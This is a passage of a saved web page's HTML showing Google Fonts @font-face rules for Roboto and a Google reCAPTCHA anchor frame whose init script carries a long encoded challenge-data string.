  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Fq8uoAHdCbiAebcYgVfFZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Fq8uoAHdCbiAebcYgVfFZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Fq8uoAHdCbiAebcYgVfFZw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7k4w6UpfcOAD3rClXTClsOCw5BqY8KsSnkUw5HCnsOOw4VNw5fDk8K4WcOQEgtfwrFHP315woBtwrTCoS/DjyPCkMK2wrnDssKVTCzDjMKjUn9Ew4XCpCYDwoQ/XiN6w5jDgMOHw4jDqcKncsKvwrDCmcO3esOPTcOgOsORwqosRsOfLMKfBcOaA2/CllzCkWbCmsO8IxfCnMKVZV/DvcOBCsKDesKKBMO0wq3DuCvDqMOXwokKHMKfZMOBF2AMZsOow6bCjMKgw7AkwpPDqTfCoMOHICfDp8KqZ1NTwqLDmcKIwoYwwoTCkhXCuMOOw699wqHCrcKsE8KZw48xR2oVBXnDqsK1FcKAwqDCoHjDiMKawr/[base64]/eR3DhSBseMKnCF5Yw43DsULDu8OXwq5aFhIjw4oVw6LCp8OewqDDh8KKw7Y3LsO9w6VawofDpsOgDMKowosBVFrCihLCrMOpwprDoTEDwrlpScOEwp/[base64]/[base64]/CjATDmsKHw7UDKHZjw4cjw6BAwqIHIl8Awr3DhsKPLcO6w6DDpF9PwpQ1ch9Gw63Di8K/[base64]/DtiLDiMOgZyRmTg4pwok7esKkwrnDsS8ywqPCoyoIa2LDlcO/w67Dv8OAwoYVwqTDmylIwrbCn8OCFsO8wr0dwoTCny7DpsOQZwBhAsKow4EXUGsMw4AYGU8fEsK/WcOlw4XDv8OdCwo7LjcrBMKtw61GwqJGAirDlSx2w4fDq0AEw6E/w4zCtEc8W1HCnMO4w6x6NcORwrLDuWjCl8OiwrvDucOdd8O4w7bCtWcywr9mecKzw7nDnsOsHWIbwpfDlGDCgcOgFQ/DssOuwqfDksOzwrbDgwXDnMKRw4rCmjAPGVE/VD9wKMO3OlVDeAVkMw3CvjHDmU90w4rDpDk7JMKjw5EfwrzCjADDgg3DhMK4wrZlIHQATMOaZDvCgsO1LFLDhMKfw7NJwqhuOMO4w5pqccOzamxRGcOMw5/DmDF7w5HDmknDsnTCvn3DmcOTwpB6w4jCnV/[base64]/wpB7w4c2w5AAXMOPJcOEwoo4VcOmwrwYZRlawo45Pn1nw45OGcKxwr/DoQDDs8KjwpHCgx7CmQ7CrMOAVMOjaMKMwoQWwpEnOsKgwqkkdMKdwoouw67DiDHDkXVfVjfDnGYnDMKJwpTDhMODdmPClHRHwr4ewo0VwrDCnzEIek7DkcOmwqQ4wpTDicKEw4hnYHBvwqLDqMOFwq3DncKiwpAPdsKBw7/DocKNZsOfEcOsIDdxD8Oow6DCjx0AwpXDsHZjw5Jiw6LCtCYKQ8KlHsKZXcKVOcOTw708VMOEAA/CrMO1a8K4woo0bAfDh8Oiw4nDiQ/DlFwlX150HVEuwqzDr1/DsTfDtMO5DTTDrgbCqlbChxfCvsOUwrESw6MYfFokwozCllcSw6HDq8Odw5zDql0ww4vDmnIqAEtQw6FiSMKpwqrCjVvDsXLDp8OJw44rwqtodMOHw63CjyMrw6RlD3MjwrliICU6SmF2wrhpScOAA8KJGlY6UMK0cD/Cs2bCvXfDlMK1wovCmcKvwr0+wp0xb8OucMO8BQoCwptJw7tWLgrCssK/LVwgw4/DuE/[base64]/[base64]/DuS/Du8KXw6U6JcKzAkPDoHJewpoVU8OECyEBSMO3wrdQcFTDv1vDpELCsinCqXpawo4kw5LDjkzCiiRWwqliw63Dqh3DmcKmfGfCrmvCssOiwrzDvsKwEUjDgMK7wr8wwpzDo8KFw5DDqSVqCjIZwothw681LTDCiwMUw6HCr8O/[base64]/DhsOPM8OHAWRIY8KVaRLCpMOGYMOdw7ZXZsOFSBbCt1oZfMKHw7TDmlPDnMK4Mj4sPTvCvzVfw6sXXMKew4jDtGpGw5o9w6TDjSrCn0fCoUvDpsKAw599N8KjGMKuw6FrwoXDqhHDt8KKw6rDtMOSDsKqXcOGJBwcwpTCjxHCgjrDplp/w6NYw5DCkMOKwq9TMsKXG8O3w6TDu8KMfMKQw6fCmgDCoALCuD/[base64]/RSfCtMKjwoR4wrXDn8OXw6vDpCbChWrCjsKfbAjDsnbDkXxQwonCh8OLw6wAwrHCl8KtJsK/wrrCncKrwrF1R8K+w4PDnjnDg0fDtj7DuDbDlsOUfcKCwq/[base64]/[base64]/DgMOdAS9dTmc1L3VXwp3DswrCjhNOw6/ClAfCqX1UWcKywqfDgEfDsnYnw6nDgcOTJCPDpMOhYcKYfmIYa2jDuTBkw74awpLDgl7DgSh2w6XCrcK/YsKYK8Knw5zDqMKGw40qL8OmKsKWAnPClCrDiFksVXjCt8Ohwo17QVhwwrrDs1McIAPDgXhCP8KtXn9iw7HCsQnCgF0Zw4J3wo5QBgDDicK9H3ElByJAw5LCvgI1wr/[base64]/Dv8KKecOjbMKwTUzCoXPCmAvDrmbCmMKJBMK8DsKeJXfDgBPDgSfDpMOGwrDCjsKTw7keWcO4w51GKSTDj1fChW7CqH3DgzAfVXXDgcKdw4/DjsKZw5vChz5/WEzDk21TXcOjw5rDsMO3w5vCgA3Duj46e2wjAmhgdG3DpU7Cv8KLwrLCj8K5BMO+wrTDu8O/PzLCjXfDo0HCjsOQCsKew5fDgcKww77Cv8KPEyIQwqJwwq3CglFHwrnDpsOTwok6wrx5w4bDvsOeSSvDgA/[base64]/CnXAzL8ONQXVBVcKjwpzDhwbCigwDw6Vww7bDlsKuwpIgZcKow7Yww59uJxYkw692ZlIXw6nCrC3CgsOYGcKCPsKiGmFsAj1jwoHDi8Kxw6RsQcOywq8/w4I3w5rCiMOXGgdTKULCu8OUw5vCk2zDisOXQsKZC8OKGz7Ct8KxR8O7LMKeSybDgQ4DXQDCqsOIF8Kbw6rDusKaIsOVw60GwrBBwqLCkjMiaSvDnTLCvDBPT8Ojc8OJDMOjKcK4d8O/[base64]/CjsOHwpbCo8KeRHgMHcKSw7ZNwq0nQUTCjWDCt8OEwpbDmcOsE8KcwoLCm8OgBVYyFwE0csK0asOdw5TDqWDCjRMvwrLCl8KVw7TCnyLCv33DiBrCsFTComMHw5Rbwrkrw7oDwoXDvxtDw5Jcw7vDssOJCsKww7wLVMKVw6DChH/CiXxOF3NSMsKbdk3Cm8KUw4t6Rg/CpMKeKcODITV2wq8CUShkNwFowrNFFj0dw6Iuw5NqZ8OBw49MJcOWwr/Ct1x7UsKNwp/CtsOEfMOIY8O4b2nDuMKiwpkBw4VEw71eQ8Okw5pBw4jCrcOCKcKnKRjCncK+wo3DnMKQY8ObJ8OTw6AMwpA1dUARwr/DjMOawpTDhBvCm8Oqw7hkwprDkmLCj0V3PcOhw7bDjx1scE/CkFFqE8KtfsO5AcKWK0fDsk1QwrfDv8OBFFHCkVIcVsOUCcKRwow2SUHDngxvwq7CgxFVwp/[base64]/DvUXCs8KGQcK5wqjDqwTClFEvw7U3L8KeNHrCtMKnw6DCscKEM8KXBDItwr9iw595w7txw49cR8KqBF4iPSAmbcKLGAXClcKIw4tTwqHDhQ9jwpkNwqkSw4JpWHQdMU8sc8ODfQ3DoGzDpMOaXU1wwq/[base64]/DoB8WMMOtC3LCkUgWwqEwwqPCrMKeVxNiCsOIeMOkXErDl3fDhMKrLXRiOFQxwqTCjkTDhXjCtUnCpMOzJMO+CcKtwrzCmsOdTg9rwqPCkcO2MQ1vw7zDjMOMwrfDsMO2fcOkEFx0w7tWwqJ/woXChMOJwqQ3Wm/CmMKxwrxzQAtvwr8fK8KhOBvChEAAQmhuw7RJQ8OVRcOPw6gJw51EBsKMVD1owrciwp3Dk8Koe3B/w4/CrMKxwo/DkcOrFgXDl1U3worDsBoPZ8O7Cw0Zb2DDtg3Ckkd0w5QyIlttwrN7VcO/VR1Ow4fDuzbDmsK9w5l0wqDDtMOYwqDCnxQDOcKcwrnCr8KCQ8KgcSDCox3Ds3DDmMOCesKmw4tGwqrDijVQwrlnwo7CuHo8woPDgxjDqMOCwpfDhsKJAsKZVmF2w7HDgTsgKMKVw5MkwoBBw4hFGU40b8OowqVOOHQ/w7FAw5LDlVUWfcOtYDILNEHDmHbDigZ0wo9Uw6PDr8OdAcKDa3lFKMOhPcOiw6Rdwr5iOjPDiCc7HcOFV3zCrS/DvMOzwr4GEcKoYcOsw5h7w5ZVwrXDpCcBwos+wqNKEMOBE2Ryw5XCmcKZMkrDlMO9w5FFwqlQwpgHQH7DlzbDgV7DkUECCAB3bMKYK8K0w4QXKj/[base64]/[base64]/Dp0wxwrg8F8K4wrAxQFbCtsOWwprCocOOQ8O/elfDrAdxw6wiwpMQMTrCvcOwC8KZwoV1esKzVhDCrcOkw73Dkzs8w6IqUMKtwpEadcOvbDdBw54ow4DCvMOJwrs9wogSw7RQYkrDuMOJwp/Cs8Ktw50SPsOgwqXDmnY+w4jDncOOwo3Ch3RPUsORwrFXVWJRJcKMwpzDlsKmwqMdTiRmwpYTw63CuVzCiFsnIsO0w5PDpFXCo8K7N8KpaMOzw54Rwqg+K2ILw7jCvSbCgcOwN8Opw41Uw6tBMcOuwrl9wpzDtgJDdDJQXSxsw5x/WsKSw6low6vDgsOxw6s/w7bDk0jCq8KCwqzDpTTDmCsWw6kIF3XCq2hFw6nDkGHCqT3ClcOHwq3CucKSFMKawoBHwrZudmZlWi5Pw5cZwr7DjUXDhMK8wo7CrsKWw5fDpcKTUApaFSxHGAJ5XnvDhsK0w5o/[base64]/Donx3c0J/w4TCnCM6wrQoQMOkJ8OkRhUlLWNswpjCjFZBwp/Cg1DCjTLDs8KHeVfCugxTBcKRwrZAw4MMGsOfAkUdFMOYbMKCw5EPw5cqZSVXXcODw4nCtcO3CcOAMCLCusKdIcKBwrvDjcO1w5lJwoLDh8O1w7pPDTY3wrzDv8OiZVzDnsOiT8ODwpgxUsOFaE0TTxjDncKTe8KNwqDCksO+cW7DiwnCj2zCpRYtQ8OUN8OBw4/Do8KqwpQdwqxCUDw/LcOKwo8sLsOgTz3CgsKva0rDtzcFeF9QNHfCpcKlwoR+BCbCjMK/YkrDjyTChcKOw5kkM8OfwqzCvcKGb8OORAHDiMKPwoQvwo3Ci8OOw6nDnkHDgU8ow5wuwq09w4XCnsKywpDDu8OgUMKaG8Oow5MRw6fDg8KkwqcNw7nDuT0dD8KzF8KZYEvCi8OlCHjCmsK3w6wAw7Ykw5Y+DcKQSMOUw6RJw57Cly/[base64]/CocO8w59iGcOfacOIw7fCrxDCpMKdw7I2bShTa0DCi8O+f0Qlc8KAW3nDiMO0wpjDr0QNw5vDkQXCtmfCvkR7AMKsw7PDr292wovCrT9MwobCnHLCuMKLZkxnwp/[base64]/Dswtlw5hiYQLDtMK4wpUHOMONwrgXwqrDlH/CtR1UA2PDkMK8BsO9GkjCrFPDsB4Zw7DChhdVKcKGwpE8Uy/DnsOzwpnDu8O2w4LCksOubcOiGsKeQcOHa8KRwpZkZMOxUBgiw6zDhUrCq8OKZ8KKwqxlWsOzT8K6w6tSw7lnwo3Ch8OMBwLDmzLDjAUQw7fDiWbDtMO/NsO2wpswRMKOKxB9w54ucsOuIB4+HmJdwr7DrMK7w4nDtmA3ZMKdwrMTJErDqAcNccOpS8Khw4lowoBEw4hiwrLDqMKUEsOxQsK/wo7DhkzDsHscwp/[base64]/Yy7DlQVWVHI4M8KFCgJuwqjClmPDi8Omw4XDqsKDfiMBw61Zw5kAcF0bw43DjW3CjMK6MlLCthbCjVjCu8ODHFB4MHcCwoXCnMO0MsKYwqLCkcKbN8O1fMOEYAfCsMOUOGLCvMOOZRlEw5siZBgewo5dwqkkLMOuwqcMw4TCtsOuwpInMnfCsXBHTm/DtnfDj8Klw6jDtcOvAMOhwrLDq3hrw7ZOQcKew6sqZDvClsK1XcKowpkYwoBWdXMkJcOWw6nDmMO/SsK9PcObw6DCsxwAw4DCl8KWH8K3AjjDnk0MwprDncKDwoDCjcKFw5djFcOgw7QVJcK1KlAGw77DrCosSlILEADDq2nDlCVsWBnCvsOpw7hvLcKDJhhCw5xkR8K8woJ5w5/[base64]/[base64]/Dq1U4QsKbw5jCiAAuJC/[base64]/DoyPDhi9JLGZBw5rDsjVQWSV8SMKCd8OoCTXDl8KYZMOFw64BSFJ7wpLCi8OYOMK3LjgUXsOhwrbCjzDCn3AkwqbDt8O9wqvCi8K0w63CnMKmwo8gw7LDkcKxPcK7woXCny1hw6wLcHbChMK2w4jDksKiLMO/eGjDl8ORfT3DmGvDisKcw5A1IMK4w6/CgFfClcKndwB5UMOIMMO8w6nDmcO4wog4wp/Cp2hBw73CscKXw5B3PcOwf8KLMHzCucOVK8KAwoEXanE3WMOSw4R4wrInI8KHLsK/w5/CuAvCocKlIMO5cCzCtcOufsKlE8Onw5IUwr/Cq8ODfzQiYcOiQxwBw6low6QIXxI5OsOlUUUzQMKRAn3DmErCgMO0w4dhw6LDg8KDw5XDjcKUQFwVw7ZYRcKhLBfDuMKjw6V7bS87wrfCtGDCsyBVBMKdwpZ3wqUSRsKBacOWwqDDtFcfTCFjc23DllDCulbCnMOCwp/Di8KfG8KuXVRCwpnCggY5G8Kgw4rCr082CRrCoihcwpV2IMKZLx7DpsOGJsKRaQd6T0kyZ8OqLw/[base64]/CjsKwwqdXw6HCq8KofWLCosKuWsK7wqh7wolrw63CrhoEwpA3wo3DrwRdw7HCusOVwrxHAALCrWUpw6rCkkHDj1jCl8OUAsK9KsK6w4HCncKqw5TCtsKYBcOJwrXCs8KJwrRZw5RVeVwFTGovS8OKWj/DgMKtfcK6w6siFUlYw5ZUWsK/PMOKb8Omw6RrwrR9QsKxwrl5NsObwoMjw5B0ZMKZc8OMOcODV01Jwr/CoFrDp8KfwrfDgcOeRsKUV048BlEQTFZLwrA5OyLDqsO+wrVQEgcUwqs3KFbDtsO1w7zCv0PDssOMRMOALMOCwoEzScOqbnoUM1x6TiHDtFfDsMKye8O6w6DCi8K6DBbCsMKDHBLDvMOIAxkMOsKAfsOTwqvDmyzDoMK+wrrDocOGwo/[base64]/[base64]/[base64]/CgMOEwolSw6h3WcOpd8Kaw4XDtMK1OgfCg8OMw4fCgsOtMx7Ch3/DlQsOwpQRwq/CtsO+Rm/DhBfDqsOyExXDm8OYwpp+c8Oqw54Cwpw1Mit8d8KMOjnCpcOVw558w6/CisKww5cWXw7Dm3vCmRZ3w7UAwooCOC4gw5h2WxPDm0kiwr7DnsK1cElRwqhKw5Muw57DnAHChR7CpcOCw6zCnMKIFBRIQcKHwrPDjw7DpD4BfcOSAMO3w4QEH8K7wp7Ct8Kkwp/DqMORTRR4bEDDgGPCrsKLwpDCoRBLw4bCrMOeXH7CgMK2BsOUBcOPw77CiSjCtyE/S3bCqjYrwp/CgQlAdcKzMsKHa3jDv3fCrGMYaMO+BcO+wrHCln8xw7jClMKlw7tfKh7Cg0I1GxrDuD8jwoHCpX3DnWzCshoJwoAIwrDDo1FQIBQoVcKgYV4TbsKrwpYvwrZiw6wBwqVYdxDDjEBuYcOpYcKUw